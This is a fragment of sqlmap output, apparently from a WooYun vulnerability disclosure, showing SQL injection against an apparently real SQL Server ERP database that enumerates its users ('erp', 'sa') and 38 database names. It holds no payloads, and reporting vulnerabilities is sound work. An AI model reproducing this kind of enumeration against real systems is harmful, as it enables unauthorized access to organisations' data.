 Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
---
[21:09:16] [INFO] fetching current user
[21:09:17] [WARNING] reflective value(s) found and filtering out
current user:    'erp'
[21:09:17] [INFO] fetching database users
[21:09:17] [INFO] the SQL query used returns 2 entries
[21:09:17] [INFO] resumed: erp
[21:09:17] [INFO] resumed: sa
database management system users [2]:
[*] erp
[*] sa
[21:09:17] [INFO] fetching database names
[21:09:17] [INFO] the SQL query used returns 40 entries
available databases [38]:
[*] A60012011
[*] A60022010
[*] A600302012
[*] A60042010
[*] A60052011
[*] A60062011
[*] A60082012
[*] A61012012
[*] A61022012
[*] A61032012
[*] A61072012
[*] A61112012
[*] A61122013
[*] A61132013
[*] A61142013
[*] A61152013
[*] A61162013
[*] A61172013
[*] A62222013
[*] A62242013
[*] A6_TEST
[*] acc_sys
[*] att2000
[*] bljyjsqdb_mdb
[*] CA_Admin
[*] DTPJbljyj
[*] master
[*] model
[*] msdb
[*] nbpt4
[*] siteserver
[*] SoftReg
[*] tempdb
[*] View
[*] ykchr
[*] zjgxClient_bl
[*] zjgxClient_zh
www.wooyun.org